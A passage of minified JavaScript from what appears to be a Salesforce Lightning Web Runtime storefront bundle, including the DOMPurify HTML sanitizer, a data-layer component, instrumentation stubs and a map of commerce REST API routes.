rt={element:1,attribute:2,text:3,cdataSection:4,entityReference:5,entityNode:6,progressingInstruction:7,comment:8,document:9,documentType:10,documentFragment:11,notation:12},pt=function(){return typeof window=="undefined"?null:window},dt=function(T,W){if(typeof T!="object"||typeof T.createPolicy!="function")return null;let $=null;const B="data-tt-policy-suffix";W&&W.hasAttribute(B)&&($=W.getAttribute(B));const ee="dompurify"+($?"#"+$:"");try{return T.createPolicy(ee,{createHTML(te){return te},createScriptURL(te){return te}})}catch(te){return console.warn("TrustedTypes policy "+ee+" could not be created."),null}},ke=function(){return{afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}};function ft(){let C=arguments.length>0&&arguments[0]!==void 0?arguments[0]:pt();const T=ge=>ft(ge);if(T.version="3.2.4",T.removed=[],!C||!C.document||C.document.nodeType!==rt.document||!C.Element)return T.isSupported=!1,T;let{document:W}=C;const $=W,B=$.currentScript,{DocumentFragment:ee,HTMLTemplateElement:te,Node:Q,Element:le,NodeFilter:ye,NamedNodeMap:Te=C.NamedNodeMap||C.MozNamedAttrMap,HTMLFormElement:Fe,DOMParser:Ae,trustedTypes:Ve}=C,Ge=le.prototype,A=ie(Ge,"cloneNode"),oe=ie(Ge,"remove"),me=ie(Ge,"nextSibling"),ue=ie(Ge,"childNodes"),Se=ie(Ge,"parentNode");if(typeof te=="function"){const ge=W.createElement("template");ge.content&&ge.content.ownerDocument&&(W=ge.content.ownerDocument)}let Ke,lt="";const{implementation:Ze,createNodeIterator:yt,createDocumentFragment:nt,getElementsByTagName:Je}=W,{importNode:Rt}=$;let Ye=ke();T.isSupported=typeof e=="function"&&typeof Se=="function"&&Ze&&Ze.createHTMLDocument!==void 0;const{MUSTACHE_EXPR:ht,ERB_EXPR:at,TMPLIT_EXPR:It,DATA_ATTR:At,ARIA_ATTR:Pt,IS_SCRIPT_OR_DATA:ve,ATTR_WHITESPACE:n,CUSTOM_ELEMENT:i}=Xe;let{IS_ALLOWED_URI:o}=Xe,s=null;const g=Z({},[...a,...d,...f,...V,...Ee]);let P=null;const z=Z({},[...De,...we,...xe,...$e]);let de=Object.seal(c(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),Pe=null,be=null,Le=!0,Ue=!0,fe=!1,He=!0,Be=!1,gt=!0,bt=!1,Et=!1,vt=!1,et=!1,_t=!1,ct=!1,Nt=!0,jt=!1;const m="user-content-";let U=!0,q=!1,ae={},Oe=null;const Me=Z({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let qe=null;const it=Z({},["audio","video","img","source","image","track"]);let Ht=null;const qt=Z({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),kt="http://www.w3.org/1998/Math/MathML",Ut="http://www.w3.org/2000/svg",Tt="http://www.w3.org/1999/xhtml";let St=Tt,Vt=!1,Gt=null;const or=Z({},[kt,Ut,Tt],D);let xt=Z({},["mi","mo","mn","ms","mtext"]),$t=Z({},["annotation-xml"]);const ar=Z({},["title","style","font","a","script"]);let Mt=null;const sr=["application/xhtml+xml","text/html"],lr="text/html";let tt=null,Lt=null;const cr=W.createElement("form"),zt=function(y){return y instanceof RegExp||y instanceof Function},Wt=function(){let y=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};if(!(Lt&&Lt===y)){if((!y||typeof y!="object")&&(y={}),y=Ce(y),Mt=sr.indexOf(y.PARSER_MEDIA_TYPE)===-1?lr:y.PARSER_MEDIA_TYPE,tt=Mt==="application/xhtml+xml"?D:w,s=j(y,"ALLOWED_TAGS")?Z({},y.ALLOWED_TAGS,tt):g,P=j(y,"ALLOWED_ATTR")?Z({},y.ALLOWED_ATTR,tt):z,Gt=j(y,"ALLOWED_NAMESPACES")?Z({},y.ALLOWED_NAMESPACES,D):or,Ht=j(y,"ADD_URI_SAFE_ATTR")?Z(Ce(qt),y.ADD_URI_SAFE_ATTR,tt):qt,qe=j(y,"ADD_DATA_URI_TAGS")?Z(Ce(it),y.ADD_DATA_URI_TAGS,tt):it,Oe=j(y,"FORBID_CONTENTS")?Z({},y.FORBID_CONTENTS,tt):Me,Pe=j(y,"FORBID_TAGS")?Z({},y.FORBID_TAGS,tt):{},be=j(y,"FORBID_ATTR")?Z({},y.FORBID_ATTR,tt):{},ae=j(y,"USE_PROFILES")?y.USE_PROFILES:!1,Le=y.ALLOW_ARIA_ATTR!==!1,Ue=y.ALLOW_DATA_ATTR!==!1,fe=y.ALLOW_UNKNOWN_PROTOCOLS||!1,He=y.ALLOW_SELF_CLOSE_IN_ATTR!==!1,Be=y.SAFE_FOR_TEMPLATES||!1,gt=y.SAFE_FOR_XML!==!1,bt=y.WHOLE_DOCUMENT||!1,et=y.RETURN_DOM||!1,_t=y.RETURN_DOM_FRAGMENT||!1,ct=y.RETURN_TRUSTED_TYPE||!1,vt=y.FORCE_BODY||!1,Nt=y.SANITIZE_DOM!==!1,jt=y.SANITIZE_NAMED_PROPS||!1,U=y.KEEP_CONTENT!==!1,q=y.IN_PLACE||!1,o=y.ALLOWED_URI_REGEXP||_e,St=y.NAMESPACE||Tt,xt=y.MATHML_TEXT_INTEGRATION_POINTS||xt,$t=y.HTML_INTEGRATION_POINTS||$t,de=y.CUSTOM_ELEMENT_HANDLING||{},y.CUSTOM_ELEMENT_HANDLING&&zt(y.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(de.tagNameCheck=y.CUSTOM_ELEMENT_HANDLING.tagNameCheck),y.CUSTOM_ELEMENT_HANDLING&&zt(y.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(de.attributeNameCheck=y.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),y.CUSTOM_ELEMENT_HANDLING&&typeof y.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements=="boolean"&&(de.allowCustomizedBuiltInElements=y.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),Be&&(Ue=!1),_t&&(et=!0),ae&&(s=Z({},Ee),P=[],ae.html===!0&&(Z(s,a),Z(P,De)),ae.svg===!0&&(Z(s,d),Z(P,we),Z(P,$e)),ae.svgFilters===!0&&(Z(s,f),Z(P,we),Z(P,$e)),ae.mathMl===!0&&(Z(s,V),Z(P,xe),Z(P,$e))),y.ADD_TAGS&&(s===g&&(s=Ce(s)),Z(s,y.ADD_TAGS,tt)),y.ADD_ATTR&&(P===z&&(P=Ce(P)),Z(P,y.ADD_ATTR,tt)),y.ADD_URI_SAFE_ATTR&&Z(Ht,y.ADD_URI_SAFE_ATTR,tt),y.FORBID_CONTENTS&&(Oe===Me&&(Oe=Ce(Oe)),Z(Oe,y.FORBID_CONTENTS,tt)),U&&(s["#text"]=!0),bt&&Z(s,["html","head","body"]),s.table&&(Z(s,["tbody"]),delete Pe.tbody),y.TRUSTED_TYPES_POLICY){if(typeof y.TRUSTED_TYPES_POLICY.createHTML!="function")throw ce('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if(typeof y.TRUSTED_TYPES_POLICY.createScriptURL!="function")throw ce('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');Ke=y.TRUSTED_TYPES_POLICY,lt=Ke.createHTML("")}else Ke===void 0&&(Ke=dt(Ve,B)),Ke!==null&&typeof lt=="string"&&(lt=Ke.createHTML(""));O&&O(y),Lt=y}},Xt=Z({},[...d,...f,...k]),Kt=Z({},[...V,...ne]),ur=function(y){let J=Se(y);(!J||!J.tagName)&&(J={namespaceURI:St,tagName:"template"});const he=w(y.tagName),Qe=w(J.tagName);return Gt[y.namespaceURI]?y.namespaceURI===Ut?J.namespaceURI===Tt?he==="svg":J.namespaceURI===kt?he==="svg"&&(Qe==="annotation-xml"||xt[Qe]):Boolean(Xt[he]):y.namespaceURI===kt?J.namespaceURI===Tt?he==="math":J.namespaceURI===Ut?he==="math"&&$t[Qe]:Boolean(Kt[he]):y.namespaceURI===Tt?J.namespaceURI===Ut&&!$t[Qe]||J.namespaceURI===kt&&!xt[Qe]?!1:!Kt[he]&&(ar[he]||!Xt[he]):!!(Mt==="application/xhtml+xml"&&Gt[y.namespaceURI]):!1},Ct=function(y){v(T.removed,{element:y});try{Se(y).removeChild(y)}catch(J){oe(y)}},Ft=function(y,J){try{v(T.removed,{attribute:J.getAttributeNode(y),from:J})}catch(he){v(T.removed,{attribute:null,from:J})}if(J.removeAttribute(y),y==="is")if(et||_t)try{Ct(J)}catch(he){}else try{J.setAttribute(y,"")}catch(he){}},Yt=function(y){let J=null,he=null;if(vt)y="<remove></remove>"+y;else{const ot=L(y,/^[\r\n\t ]+/);he=ot&&ot[0]}Mt==="application/xhtml+xml"&&St===Tt&&(y='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+y+"</body></html>");const Qe=Ke?Ke.createHTML(y):y;if(St===Tt)try{J=new Ae().parseFromString(Qe,Mt)}catch(ot){}if(!J||!J.documentElement){J=Ze.createDocument(St,"template",null);try{J.documentElement.innerHTML=Vt?lt:Qe}catch(ot){}}const st=J.body||J.documentElement;return y&&he&&st.insertBefore(W.createTextNode(he),st.childNodes[0]||null),St===Tt?Je.call(J,bt?"html":"body")[0]:bt?J.documentElement:st},Qt=function(y){return yt.call(y.ownerDocument||y,y,ye.SHOW_ELEMENT|ye.SHOW_COMMENT|ye.SHOW_TEXT|ye.SHOW_PROCESSING_INSTRUCTION|ye.SHOW_CDATA_SECTION,null)},Bt=function(y){return y instanceof Fe&&(typeof y.nodeName!="string"||typeof y.textContent!="string"||typeof y.removeChild!="function"||!(y.attributes instanceof Te)||typeof y.removeAttribute!="function"||typeof y.setAttribute!="function"||typeof y.namespaceURI!="string"||typeof y.insertBefore!="function"||typeof y.hasChildNodes!="function")},Jt=function(y){return typeof Q=="function"&&y instanceof Q};function Ot(ge,y,J){u(ge,he=>{he.call(T,y,J,Lt)})}const Zt=function(y){let J=null;if(Ot(Ye.beforeSanitizeElements,y,null),Bt(y))return Ct(y),!0;const he=tt(y.nodeName);if(Ot(Ye.uponSanitizeElement,y,{tagName:he,allowedTags:s}),y.hasChildNodes()&&!Jt(y.firstElementChild)&&H(/<[/\w]/g,y.innerHTML)&&H(/<[/\w]/g,y.textContent)||y.nodeType===rt.progressingInstruction||gt&&y.nodeType===rt.comment&&H(/<[/\w]/g,y.data))return Ct(y),!0;if(!s[he]||Pe[he]){if(!Pe[he]&&tr(he)&&(de.tagNameCheck instanceof RegExp&&H(de.tagNameCheck,he)||de.tagNameCheck instanceof Function&&de.tagNameCheck(he)))return!1;if(U&&!Oe[he]){const Qe=Se(y)||y.parentNode,st=ue(y)||y.childNodes;if(st&&Qe){const ot=st.length;for(let mt=ot-1;mt>=0;--mt){const wt=A(st[mt],!0);wt.__removalCount=(y.__removalCount||0)+1,Qe.insertBefore(wt,me(y))}}}return Ct(y),!0}return y instanceof le&&!ur(y)||(he==="noscript"||he==="noembed"||he==="noframes")&&H(/<\/no(script|embed|frames)/i,y.innerHTML)?(Ct(y),!0):(Be&&y.nodeType===rt.text&&(J=y.textContent,u([ht,at,It],Qe=>{J=M(J,Qe," ")}),y.textContent!==J&&(v(T.removed,{element:y.cloneNode()}),y.textContent=J)),Ot(Ye.afterSanitizeElements,y,null),!1)},er=function(y,J,he){if(Nt&&(J==="id"||J==="name")&&(he in W||he in cr))return!1;if(!(Ue&&!be[J]&&H(At,J))){if(!(Le&&H(Pt,J))){if(!P[J]||be[J]){if(!(tr(y)&&(de.tagNameCheck instanceof RegExp&&H(de.tagNameCheck,y)||de.tagNameCheck instanceof Function&&de.tagNameCheck(y))&&(de.attributeNameCheck instanceof RegExp&&H(de.attributeNameCheck,J)||de.attributeNameCheck instanceof Function&&de.attributeNameCheck(J))||J==="is"&&de.allowCustomizedBuiltInElements&&(de.tagNameCheck instanceof RegExp&&H(de.tagNameCheck,he)||de.tagNameCheck instanceof Function&&de.tagNameCheck(he))))return!1}else if(!Ht[J]){if(!H(o,M(he,n,""))){if(!((J==="src"||J==="xlink:href"||J==="href")&&y!=="script"&&X(he,"data:")===0&&qe[y])){if(!(fe&&!H(ve,M(he,n,"")))){if(he)return!1}}}}}}return!0},tr=function(y){return y!=="annotation-xml"&&L(y,i)},rr=function(y){Ot(Ye.beforeSanitizeAttributes,y,null);const{attributes:J}=y;if(!J||Bt(y))return;const he={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:P,forceKeepAttr:void 0};let Qe=J.length;for(;Qe--;){const st=J[Qe],{name:ot,namespaceURI:mt,value:wt}=st,Dt=tt(ot);let ut=ot==="value"?wt:N(wt);if(he.attrName=Dt,he.attrValue=ut,he.keepAttr=!0,he.forceKeepAttr=void 0,Ot(Ye.uponSanitizeAttribute,y,he),ut=he.attrValue,jt&&(Dt==="id"||Dt==="name")&&(Ft(ot,y),ut=m+ut),gt&&H(/((--!?|])>)|<\/(style|title)/i,ut)){Ft(ot,y);continue}if(he.forceKeepAttr||(Ft(ot,y),!he.keepAttr))continue;if(!He&&H(/\/>/i,ut)){Ft(ot,y);continue}Be&&u([ht,at,It],ir=>{ut=M(ut,ir," ")});const nr=tt(y.nodeName);if(!!er(nr,Dt,ut)){if(Ke&&typeof Ve=="object"&&typeof Ve.getAttributeType=="function"&&!mt)switch(Ve.getAttributeType(nr,Dt)){case"TrustedHTML":{ut=Ke.createHTML(ut);break}case"TrustedScriptURL":{ut=Ke.createScriptURL(ut);break}}try{mt?y.setAttributeNS(mt,ot,ut):y.setAttribute(ot,ut),Bt(y)?Ct(y):S(T.removed)}catch(ir){}}}Ot(Ye.afterSanitizeAttributes,y,null)},dr=function ge(y){let J=null;const he=Qt(y);for(Ot(Ye.beforeSanitizeShadowDOM,y,null);J=he.nextNode();)Ot(Ye.uponSanitizeShadowNode,J,null),Zt(J),rr(J),J.content instanceof ee&&ge(J.content);Ot(Ye.afterSanitizeShadowDOM,y,null)};return T.sanitize=function(ge){let y=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},J=null,he=null,Qe=null,st=null;if(Vt=!ge,Vt&&(ge="<!-->"),typeof ge!="string"&&!Jt(ge))if(typeof ge.toString=="function"){if(ge=ge.toString(),typeof ge!="string")throw ce("dirty is not a string, aborting")}else throw ce("toString is not a function");if(!T.isSupported)return ge;if(Et||Wt(y),T.removed=[],typeof ge=="string"&&(q=!1),q){if(ge.nodeName){const wt=tt(ge.nodeName);if(!s[wt]||Pe[wt])throw ce("root node is forbidden and cannot be sanitized in-place")}}else if(ge instanceof Q)J=Yt("<!---->"),he=J.ownerDocument.importNode(ge,!0),he.nodeType===rt.element&&he.nodeName==="BODY"||he.nodeName==="HTML"?J=he:J.appendChild(he);else{if(!et&&!Be&&!bt&&ge.indexOf("<")===-1)return Ke&&ct?Ke.createHTML(ge):ge;if(J=Yt(ge),!J)return et?null:ct?lt:""}J&&vt&&Ct(J.firstChild);const ot=Qt(q?ge:J);for(;Qe=ot.nextNode();)Zt(Qe),rr(Qe),Qe.content instanceof ee&&dr(Qe.content);if(q)return ge;if(et){if(_t)for(st=nt.call(J.ownerDocument);J.firstChild;)st.appendChild(J.firstChild);else st=J;return(P.shadowroot||P.shadowrootmode)&&(st=Rt.call($,st,!0)),st}let mt=bt?J.outerHTML:J.innerHTML;return bt&&s["!doctype"]&&J.ownerDocument&&J.ownerDocument.doctype&&J.ownerDocument.doctype.name&&H(je,J.ownerDocument.doctype.name)&&(mt="<!DOCTYPE "+J.ownerDocument.doctype.name+`>
`+mt),Be&&u([ht,at,It],wt=>{mt=M(mt,wt," ")}),Ke&&ct?Ke.createHTML(mt):mt},T.setConfig=function(){let ge=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};Wt(ge),Et=!0},T.clearConfig=function(){Lt=null,Et=!1},T.isValidAttribute=function(ge,y,J){Lt||Wt({});const he=tt(ge),Qe=tt(y);return er(he,Qe,J)},T.addHook=function(ge,y){typeof y=="function"&&v(Ye[ge],y)},T.removeHook=function(ge,y){if(y!==void 0){const J=p(Ye[ge],y);return J===-1?void 0:I(Ye[ge],J,1)[0]}return S(Ye[ge])},T.removeHooks=function(ge){Ye[ge]=[]},T.removeAllHooks=function(){Ye=ke()},T}var b=ft();function x(C,T){return b.sanitize(C,T)}r.default=x,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("lightning/purifyLib",["exports","lightning/purifyLib/v/1_27_1-alpha"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("experience/dataLayerObject/v/256_8_0",["exports","lwc/v/8_16_5","lightning/purifyLib/v/1_27_1-alpha"],function(r,e,t){"use strict";function E(I){return I&&typeof I=="object"&&"default"in I?I:{default:I}}var R=E(t);const F={hidden:""},O={lwc:{dom:"manual"}};function _(I,w,D,L){const{shc:M,h:X}=I;return[X("div",{attrs:F,props:{innerHTML:L._rawHtml$0!==(L._rawHtml$0=w.scriptElement)?L._sanitizedHtml$0=M(w.scriptElement):L._sanitizedHtml$0},context:O,key:0})]}var c=e.registerTemplate(_);_.renderMode="light",_.stylesheets=[],_.stylesheetToken="lwc-64pqse1e4gn",_.legacyStylesheetToken="experience-dataLayerObject_dataLayerObject",e.freezeTemplate(_);const u=Object.freeze({ALLOWED_TAGS:[],ALLOWED_ATTR:[]});function p(I){return typeof window=="undefined"?I:R.default(I,u)}class S extends e.LightningElement{constructor(...w){super(...w);this._scriptDataAttributes={},this._catalogObjectId=void 0,this._catalogObjectType=void 0,this._catalogObjectAttributes=void 0,this._relatedCatalogObjects=void 0,this._customObject=void 0}set scriptDataAttributes(w){this._scriptDataAttributes=w}get scriptDataAttributes(){return this._scriptDataAttributes}set catalogObjectId(w){this._catalogObjectId=w}get catalogObjectId(){return this._catalogObjectId}set catalogObjectType(w){this._catalogObjectType=w}get catalogObjectType(){return this._catalogObjectType}set catalogObjectAttributes(w){this._catalogObjectAttributes=w}get catalogObjectAttributes(){return this._catalogObjectAttributes}set relatedCatalogObjects(w){this._relatedCatalogObjects=w}get relatedCatalogObjects(){return this._relatedCatalogObjects}set customObject(w){this._customObject=w}get customObject(){return this._customObject}get scriptElement(){return this.scriptDataAttributes?.providerType&&(this.isCustomObject()||this.isCatalogObject())?`<script type="application/json" data-provider-type="${this.scriptDataAttributes?.providerType}">${p(this.scriptElementContent())}</script>`:""}scriptElementContent(){const w=this.isCustomObject()?this.customObject:this.buildCatalogObject();return JSON.stringify(w)}isCustomObject(){return!!this.customObject}isCatalogObject(){return!!(this.catalogObjectId&&this.catalogObjectType)}buildCatalogObject(){return{id:this.catalogObjectId,type:this.catalogObjectType,attributes:this.catalogObjectAttributes,relatedCatalogObjects:this.relatedCatalogObjects}}}S.renderMode="light",e.registerDecorators(S,{publicProps:{scriptDataAttributes:{config:3},catalogObjectId:{config:3},catalogObjectType:{config:3},catalogObjectAttributes:{config:3},relatedCatalogObjects:{config:3},customObject:{config:3},scriptElement:{config:1}},fields:["_scriptDataAttributes","_catalogObjectId","_catalogObjectType","_catalogObjectAttributes","_relatedCatalogObjects","_customObject"]});const v=e.registerComponent(S,{tmpl:c,sel:"experience-data-layer-object",apiVersion:63});r.default=v,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("experience/dataLayerObject",["exports","experience/dataLayerObject/v/256_8_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/app/v/1_66_1007-256_0",["exports","lwc/v/8_16_5","experience/dataLayerObject/v/256_8_0","webruntime/innerApp/v/1_66_1007-256_0","lwr/routerContainer/v/0_17_9","@salesforce/site/Id/v/1","@salesforce/webstore/Id/v/1","@app/templateDevName/v/1","webruntime/routingService/v/1_66_1007-256_0","webruntime/errors/v/1_66_1007-256_0"],function(r,e,t,E,R,F,O,_,c,h){"use strict";function l(N){return N&&typeof N=="object"&&"default"in N?N:{default:N}}var u=l(t),p=l(E),S=l(R),v=l(F),I=l(O),w=l(_);function D(N,j,H,ce){const{c:re}=N;return[re("lwr-router-container",S.default,{props:{router:j.router},key:0},[re("experience-data-layer-object",u.default,{props:{scriptDataAttributes:j.siteDataForDataLayer.scriptDataAttributes,customObject:j.siteDataForDataLayer.customObject},key:1}),re("webruntime-inner-app",p.default,{props:{view:j.view,routerContainerView:j.routerContainerView,routeParams:j.routeParams},key:2})])]}var L=e.registerTemplate(D);D.renderMode="light",D.stylesheets=[],D.stylesheetToken="lwc-ag6063mqi2",D.legacyStylesheetToken="webruntime-app_app",e.freezeTemplate(D);class M extends e.LightningElement{constructor(j,H){super();this.routeParams=void 0,this.themeLayout=void 0,this.isInitialized=void 0,this.router=c.router,this.view=j,this.routerContainerView=H,this.siteDataForDataLayer={scriptDataAttributes:{providerType:"site"},customObject:{siteId:v.default,templateDevName:w.default,...I.default?{webstore:{id:I.default}}:{}}}}renderedCallback(){if(this.isInitialized)return;const j=this.querySelector("lwr-router-container");c.initializeRouterContainer(j),this.isInitialized=!0}errorCallback(j,H){if(h.reportError({subject:"app level error",error:j,wcstack:H}),process.env.SSR)throw j}disconnectedCallback(){this.isInitialized=!1}render(){return L}}M.renderMode="light",e.registerDecorators(M,{publicProps:{routeParams:{config:0}},fields:["themeLayout","isInitialized","router"]});const X=e.registerComponent(M,{tmpl:L,sel:"webruntime-app",apiVersion:63});r.default=X,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/app",["exports","webruntime/app/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("@salesforce/loader/v/1_66_1007-256_0",["exports","lwr/loaderLegacy/v/0_17_9"],function(r,e){"use strict";Object.defineProperty(r,"load",{enumerable:!0,get:function(){return e.load}}),Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("@salesforce/loader",["exports","@salesforce/loader/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/assert/v/1_66_1007-256_0",["exports","webruntime/utils/v/1_66_1007-256_0"],function(r,e){"use strict";Object.defineProperty(r,"default",{enumerable:!0,get:function(){return e.assert}}),Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("webruntime/assert",["exports","webruntime/assert/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("aura-instrumentation/v/1_66_1007-256_0",["exports","webruntime/logger/v/1_66_1007-256_0","@communities-webruntime/common/v/1_66_1007-256_0","webruntime/assert/v/1_66_1007-256_0"],function(r,e,t,E){"use strict";function R(a){return a&&typeof a=="object"&&"default"in a?a:{default:a}}var F=R(E);function O(a,d){return`${t.WEBRUNTIME_PREFIX}-${[a,d].filter(Boolean).join(":")}`}const{performance:_}=globalThis;function c(a){const d=JSON.stringify(a);return d&&JSON.parse(d)}function h(a,d,f){const k=O(a,d);_.mark(k,{detail:{ctx:c(f)}})}function l(a,d,f){h(a,d,f)}function u(a,d,f){h(a,d,f)}function p(a,d,f){const k=O(a,d);try{_.measure(k,{detail:{ctx:c(f)},start:k})}catch(V){e.logError(`[instrumentation] no startMark named ${k} found`,V.stack)}}function S(){return Date.now()}function v(a,d,f){}function I(a,d,f){}function w(a,d,f,k,V){}function D(a){}function L(a,d){}function M(a){return{logHits(d){},logMisses(d){},unRegister(){}}}function X(a,d,f){}function N(a){}function j(a){}function H(a){}function ce(a,d,f){}function re(a){return{increment(d){},decrement(d){},getValue(){return 0},reset(){}}}function G(a){return{setValue(d){},getValue(){return 0},reset(){}}}function Z(a){return{update(d){},getValue(){return[]},reset(){}}}function Ie(a){return{addDuration(){},time(){},getValue(){return[]},reset(){},get(){}}}class Ce{constructor(){this._registry={eptMarked:[],navToPage:[],navFromPage:[],windowUnload:[]}}get knownEvents(){return Object.keys(this._registry)}_checkEventName(d){if(!this._registry[d])throw new Error(`eventName ${d} isn't valid`)}register(d,f,k){return F.default(d&&typeof d=="string","eventName must be a valid string"),this._checkEventName(d),F.default(f&&typeof f=="string","listenerName must be a valid string"),F.default(typeof k=="function","callback must be provided"),this._registry[d].push({name:f,func:k})}unregister(d,f){this._checkEventName(d);const k=f-1;F.default(this._registry[d][k],`No listener found for ${d} with registration ID ${f}`),delete this._registry[d][k]}notify(d,f){this._checkEventName(d),this._registry[d].forEach(k=>k.func(f))}}const ie=new Ce;r.counter=re,r.disablePlugin=H,r.enablePlugin=j,r.error=X,r.gauge=G,r.interaction=w,r.mark=l,r.markEnd=p,r.markStart=u,r.notifications=ie,r.percentileHistogram=Z,r.perfEnd=I,r.perfStart=v,r.registerCacheStats=M,r.registerPeriodicLogger=L,r.registerPlugin=D,r.removePeriodicLogger=N,r.time=S,r.timer=Ie,r.trackScenario=ce,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("aura-instrumentation",["exports","aura-instrumentation/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("aura-storage/v/1_66_1007-256_0",["exports"],function(r){"use strict";var e={};r.default=e,Object.defineProperty(r,"__esModule",{value:!0})}),LWR.define("aura-storage",["exports","aura-storage/v/1_66_1007-256_0"],function(r,e){r.default=e&&typeof e=="object"&&"default"in e?e.default:e,Object.keys(e).forEach(function(t){t==="default"||r.hasOwnProperty(t)||Object.defineProperty(r,t,{enumerable:!0,get:function(){return e[t]}})})}),LWR.define("webruntime/auraMethodToResourceReferenceMapping/v/1_66_1007-256_0",["exports"],function(r){"use strict";const e="/services/data/v64.0",t={"CommerceCatalogController.getProductCategoryPath":{urlPath:e+"/commerce/webstores/${webstoreId}/product-category-path/product-categories/${productCategoryId}",urlPathParamNames:["productCategoryId","webstoreId"],method:"GET"},"CommerceCatalogController.getProducts":{urlPath:e+"/commerce/webstores/${webstoreId}/products",urlPathParamNames:["webstoreId"],method:"GET"},"CommerceCatalogController.getProduct":{urlPath:e+"/commerce/webstores/${webstoreId}/products/${productId}",urlPathParamNames:["productId","webstoreId"],method:"GET"},"CommerceCatalogManagementController.compositeCommerceProductCreate":{urlPath:e+"/commerce/management/webstore/${webstoreId}/composite-products",urlPathParamNames:["webstoreId"],inputRepresentation:"compositeCommerceProductInputRepresentation",method:"POST"},"CommerceCatalogManagementController.compositeCommerceProductUpdate":{urlPath:e+"/commerce/management/webstore/${webstoreId}/composite-products/${productId}",urlPathParamNames:["productId","webstoreId"],inputRepresentation:"compositeCommerceProductInputRepresentation",method:"PUT"},"CommerceCatalogManagementController.compositeCommerceVariationCreate":{urlPath:e+"/commerce/management/webstore/${webstoreId}/composite-variations",urlPathParamNames:["webstoreId"],inputRepresentation:"compositeCommerceVariationInputRepresentation",method:"POST"},"CommerceCatalogManagementController.ProductAttributeSearch":{urlPath:e+"/commerce/management/search/product-variation-attributes",urlPathParamNames:[],method:"GET"},"CommerceCatalogSettingsController.getDisplayableAttributes":{urlPath:e+"/commerce/management/webstores/${webstoreId}/catalog/attribute-settings/displayable-fields",urlPathParamNames:["webstoreId"],method:"GET"},"CommerceCatalogSettingsController.replaceDisplayableAttributes":{urlPath:e+"/commerce/management/webstores/${webstoreId}/catalog/attribute-settings/displayable-fields",urlPathParamNames:["webstoreId"],inputRepresentation:"displayableAttributeSettings",method:"PUT"},"HSRCommerceCatalogController.getProductCategoryPathHSR":{urlPath:e+"/commerce/webstores/${webstoreId}/versions/${versionId}/product-categories/${productCategoryId}/product-category-path",urlPathParamNames:["productCategoryId","versionId","webstoreId"],method:"GET"},"HSRCommerceCatalogController.getProductHSR":{urlPath:e+"/commerce/webstores/${webstoreId}/versions/${versionId}/products/${productId}",urlPathParamNames:["productId","versionId","webstoreId"],method:"GET"},"CommerceStorePricingController.getProductPrices":{urlPath:e+"/commerce/webstores/${webstoreId}/pricing/products",urlPathParamNames:["webstoreId"],method:"GET"},"CommerceStorePricingController.getProductPrice":{urlPath:e+"/commerce/webstores/${webstoreId}/pricing/products/${productId}",urlPathParamNames:["productId","webstoreId"],method:"GET"},"CommunitiesController.getPagePreviewUrl":{urlPath:e+"/connect/communities/${communityId}/preview-url/pages/${pageApiName}",urlPathParamNames:["communityId","pageApiName"],method:"GET"},"CommunitiesController.getCommunity":{urlPath:e+"/connect/communities/${communityId}",urlPathParamNames:["communityId"],method:"GET"},"CommunitiesController.ingestRecord":{urlPath:e+"/connect/communities/${communityId}/microbatching",urlPathParamNames:["communityId"],inputRepresentation:"requestIngestionInput",method:"POST"},"FilesController.getFileUploadConfig":{urlPath:e+"/connect/file/upload/config",urlPathParamNames:[],method:"GET"},"FilesController.createContentDocFromContentBody":{urlPath:e+"/connect/files/users/${userId